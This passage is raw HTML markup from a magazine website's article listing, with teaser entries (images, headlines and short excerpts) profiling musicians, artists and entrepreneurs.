													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Dave Bishop and the Global Rise of Ghana Through Tourism" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Dave Bishop and the Global Rise of Ghana Through Tourism" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/12/21F819CB-8811-4997-BA66-A728785092FD-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Dave Bishop and the Global Rise of Ghana Through Tourism</h2>
															<p>For Dave Bishop, tourism is not just about travel. It is about changing narratives, building cultural bridges, and creating lasting economic and human impact. Through his...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entrepreneurs</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</h2>
															<p>Eddie Anthony is building more than a brand; he’s constructing an entire universe. The moment you land on EddieAnthonyWorld.com, you feel the energy of an artist...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/the-ladies-of-srjr-four-voices-one-powerful-sound/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="The Ladies of SRJR: Four Voices, One Powerful Sound" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="The Ladies of SRJR: Four Voices, One Powerful Sound" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/Feature-image-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>The Ladies of SRJR: Four Voices, One Powerful Sound</h2>
															<p>There’s a new wave rising out of Birmingham, and it isn’t following anyone’s blueprint. It’s being written, sung, shaped, and completely owned by The Ladies of...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/unpacking-the-megamynd-a-cinematic-visionary-rising-in-trap/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Unpacking The Megamynd: A Cinematic Visionary Rising in Trap" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Unpacking The Megamynd: A Cinematic Visionary Rising in Trap" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/IMG_1810-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Unpacking The Megamynd: A Cinematic Visionary Rising in Trap</h2>
															<p>When you first land on The Megamynd’s website or listen to his debut single “Tonight,” what strikes you most is duality — the kind of contrast...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/championing-leadership-and-financial-clarity-the-winning-mentality-of-manuel-aragon/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-400x240.png" class="mvp-reg-img lazy wp-post-image" alt="The Winning Mentality of Manuel Aragon" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-1000x600.png 1000w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-80x80.png" class="mvp-mob-img lazy wp-post-image" alt="The Winning Mentality of Manuel Aragon" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2025/11/Untitled-design-13.png 1120w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Championing Leadership and Financial Clarity: The Winning Mentality of Manuel Aragon</h2>
															<p>At Leonard Magazine, we spotlight leaders who don’t just talk about success—they live through the doubt, the fatigue, and the uncertainty, and still choose to keep...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/jarju-binks-unveils-poignant-visuals-for-his-lo-fi-single-are-you-scared-of-love/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Jarju-Binks-Releases-a-Poignant-New-Visual-for-His-Lo-Fi-Single-Are-You-Scared-of-Love-e1763382076578-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Jarju Binks Unveils Poignant Visuals for His Lo-Fi Single “Are You Scared of Love”" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/Jarju-Binks-Releases-a-Poignant-New-Visual-for-His-Lo-Fi-Single-Are-You-Scared-of-Love-e1763382076578-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Jarju Binks Unveils Poignant Visuals for His Lo-Fi Single “Are You Scared of Love”" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/Jarju-Binks-Releases-a-Poignant-New-Visual-for-His-Lo-Fi-Single-Are-You-Scared-of-Love-e1763382076578-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/Jarju-Binks-Releases-a-Poignant-New-Visual-for-His-Lo-Fi-Single-Are-You-Scared-of-Love-e1763382076578-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Jarju Binks Unveils Poignant Visuals for His Lo-Fi Single “Are You Scared of Love”</h2>
															<p>Emerging from the lo-fi hip-hop scene, Jarju Binks delivers a heartfelt and visually immersive experience with the release of his music video for Are You Scared...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/axe-limbert-the-saxophone-rebel-redefining-the-sound-of-hip-hop/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Axe Limbert: The Saxophone Rebel Redefining the Sound of Hip-Hop" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Axe Limbert: The Saxophone Rebel Redefining the Sound of Hip-Hop" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/1000164180-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">2 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Axe Limbert: The Saxophone Rebel Redefining the Sound of Hip-Hop</h2>
															<p>Axe Limbert: The Saxophone Rebel Redefining the Sound of Hip-Hop “The Saxophone Rebel Changing the Sound of Hip-Hop,” Axe Limbert emerges as a vividly original force...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/jinx-from-chester-county-to-the-world-finding-healing-and-purpose-through-music/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/3-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="JiNX: From Chester County to the World — Finding Healing and Purpose Through Music" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/3-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/3-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/11/3-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/3-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="JiNX: From Chester County to the World — Finding Healing and Purpose Through Music" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/3-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/3-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>JiNX: From Chester County to the World — Finding Healing and Purpose Through Music</h2>
															<p>From the quiet corners of Chester County, Pennsylvania, a young artist named JiNX discovered his escape, his therapy, and his truth in music. What began as...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/dr-meleeka-clary-ghosh-a-multifaceted-professional-clinical-psychologist-filmmaker-actor-model-social-justice-advocate/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &amp; social justice advocate" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &amp; social justice advocate" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &#038; social justice advocate</h2>
															<p>Dr. Meleeka Clary Ghosh is a multifaceted professional: clinical psychologist, filmmaker, actor, model, and social-justice advocate. Recently, she was honored with major awards in 2025 for...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/the-face-magazine-a-global-voice-for-redefining-music-fashion-and-lifestyle-media/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="360" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png" class="mvp-reg-img lazy wp-post-image" alt="The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media https://theface.us" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM-300x200.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />														<img width="80" height="53" src="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png" class="mvp-mob-img lazy wp-post-image" alt="The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media https://theface.us" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM-300x200.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media</h2>
															<p>The Face Magazine: The Culture Platform Redefining Music, Fashion, and Lifestyle Media In the evolving landscape of modern media, The Face Magazine has emerged as a...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/mad-mikes-root-of-all-evil-a-raw-testament-from-the-underground/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="MAD Mike’s Root of All Evil" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="MAD Mike’s Root of All Evil" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/09/IMG_1057-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">4 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>MAD Mike’s Root of All Evil: A Raw Testament from the Underground</h2>
															<p>The underground hip-hop world thrives on authenticity, and MAD Mike’s latest solo release, Root of All Evil, embodies that spirit completely. Dropping under Lost Soul Productions, the project...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/leilani-kristina-a-force-of-art-activism-and-ancestral-power/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Leilani Kristina: A Force of Art, Activism, and Ancestral Power" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Leilani Kristina: A Force of Art, Activism, and Ancestral Power" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/07/1000139881-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">6 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Leilani Kristina: A Force of Art, Activism, and Ancestral Power</h2>
															<p>Some artists entertain. Others inspire. But every so often, a singular presence emerges—one who does both, and so much more. Leilani Kristina is that presence: a...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/kyng-pariah-on-faith-fire-and-the-future-of-hip-hop/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="Kyng Pariah" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="Kyng Pariah" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/07/IMG_3791-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">6 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Kyng Pariah on Faith, Fire, and the Future of Hip-Hop</h2>
															<p>In a musical era often consumed by clout and commercialism, Kyng Pariah steps onto the scene with something more enduring: truth. Not the kind filtered for...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/curstin-andrews-redefining-success-in-film-one-role-at-a-time/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="Curstin Andrews" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="Curstin Andrews" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2025/07/1000130423-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">7 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>Curstin Andrews: Redefining Success in Film, One Role at a Time</h2>
															<p>From modest beginnings in Augusta, Georgia, Curstin Andrews has carved out a name for himself in the competitive world of acting. Now based in Atlanta, this...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/" rel="bookmark">
																							<div class="mvp-blog-story-out relative">
													<div class="mvp-blog-story-img left relative">
														<img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg" class="mvp-reg-img lazy wp-post-image" alt="James Artissen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-80x80.jpeg" class="mvp-mob-img lazy wp-post-image" alt="James Artissen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-blog-story-img-->
													<div class="mvp-blog-story-in">
														<div class="mvp-blog-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																																	<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">7 months ago</span>
																															</div><!--mvp-cat-date-wrap-->
															<h2>The Music Industry&#8217;s Hidden Gem: James Artissen</h2>
															<p>American Singer, Songwriter, Record Producer, and Audio Engineer James Artissen also formerly known as James Worthy has long considered the name to be central to his life,...</p>
														</div><!--mvp-blog-story-text-->
													</div><!--mvp-blog-story-in-->
												</div><!--mvp-blog-story-out-->
																						</a>
										</li><!--mvp-blog-story-wrap-->
																			<li class="mvp-blog-story-wrap left relative infinite-post">
											<a href="https://leonardmagazine.com/oldskool-funktionz-elevating-communities-through-autism-awareness-and-support/" rel="bookmark">
